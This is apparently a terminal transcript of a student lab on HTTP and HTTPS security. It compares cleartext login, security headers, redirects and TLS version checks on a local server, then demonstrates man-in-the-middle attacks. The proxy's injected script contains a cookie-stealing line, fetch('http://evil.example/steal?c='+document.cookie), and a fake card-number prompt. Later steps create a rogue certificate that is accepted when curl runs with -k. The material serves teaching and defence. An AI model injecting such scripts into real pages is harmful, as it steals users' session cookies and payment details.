 timofii@kubg-vm:~/sr4-http-security$ bash tools/curl_scenarios.sh
== 1. HTTP: логін (пароль іде відкритим текстом) ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
server: uvicorn
content-length: 80
content-type: application/json
set-cookie: session=sess-alice-123456; Path=/; SameSite=lax

{"ok":true,"user":"alice","note":"Credentials travelled in cleartext over HTTP"}
== 2. HTTPS: той самий логін, довіра локальному CA ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
content-length: 26
content-type: application/json
set-cookie: __Host-session=sess-alice-123456; HttpOnly; Max-Age=1800; Path=/; SameSite=strict; Secure
strict-transport-security: max-age=63072000; includeSubDomains; preload
content-security-policy: default-src 'self'; script-src 'self'; object-src 'none'; frame-ancestors 'none'; base-uri 'self'; form-action 'self'; upgrad
e-insecure-requests
x-content-type-options: nosniff
x-frame-options: DENY
referrer-policy: no-referrer
permissions-policy: geolocation=(), camera=(), microphone=()
cross-origin-opener-policy: same-origin
cache-control: no-store

{"ok":true,"user":"alice"}
== 3. HTTPS без довіри до CA (self-signed) -> помилка перевірки ==
curl: (60) SSL certificate problem: unable to get local issuer certificate
== 4. Заголовки безпеки HTTPS ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
content-length: 314
content-type: text/html; charset=utf-8
strict-transport-security: max-age=63072000; includeSubDomains; preload
content-security-policy: default-src 'self'; script-src 'self'; object-src 'none'; frame-ancestors 'none'; base-uri 'self'; form-action 'self'; upgrad
e-insecure-requests
x-content-type-options: nosniff
x-frame-options: DENY
referrer-policy: no-referrer
permissions-policy: geolocation=(), camera=(), microphone=()
cross-origin-opener-policy: same-origin
cache-control: no-store

== 5. HTTP->HTTPS редирект (8080) ==
HTTP/1.1 301 Moved Permanently
location: https://localhost:8443/login
== 6. Цілісність: відповідь через MitM-проксі (HTTP) ==
fetch('http://evil.example/steal?c='+document.cookie);
== 7. Застарілий клієнт TLS 1.2 -> відмова ==
curl: (35) OpenSSL SSL_connect: SSL_ERROR_SYSCALL in connection to 127.0.0.1:8443
# Активний MitM на HTTP: порівняння прямої відповіді та відповіді через проксі атакувальника (:8082)
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8081/static/app.js; echo
console.log('legit app.js');
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8082/static/app.js; echo
fetch('http://evil.example/steal?c='+document.cookie);
timofii@kubg-vm:~/sr4-http-security$ curl -s http://127.0.0.1:8082/ | grep -E 'h1|<p'
<h1>HTTP Demo (без TLS)</h1><p style='color:red'>Your session expired, re-enter card number</p>
timofii@kubg-vm:~/sr4-http-security$ curl -s -X POST -d 'username=alice&password=x' http://127.0.0.1:8082/login; echo
{"ok":true,"injected":"MitM","user":"alice","note":"Credentials travelled in cleartext over HTTP"}
# MitM на HTTPS: атакувальник підставляє власний сертифікат (без ключа сервера)
timofii@kubg-vm:~/sr4-http-security$ openssl req -x509 -newkey rsa:2048 -nodes -days 1 -subj /CN=localhost -addext subjectAltName=IP:127.0.0.1 -keyout
 /tmp/evil.key -out /tmp/evil.crt 2>/dev/null && echo evil cert ok
evil cert ok
timofii@kubg-vm:~/sr4-http-security$ (openssl s_server -accept 9443 -cert /tmp/evil.crt -key /tmp/evil.key -www -quiet >/dev/null 2>&1 &) ; sleep 1
timofii@kubg-vm:~/sr4-http-security$ curl -sS --cacert server/certs/ca.crt https://127.0.0.1:9443/ -o /dev/null
curl: (60) SSL certificate problem: self-signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
timofii@kubg-vm:~/sr4-http-security$ curl -sS -k https://127.0.0.1:9443/ -o /dev/null -w 'з -k (ігнорування перевірки): HTTP %{http_code} — MitM успіш
ний\n'
з -k (ігнорування перевірки): HTTP 200 — MitM успішний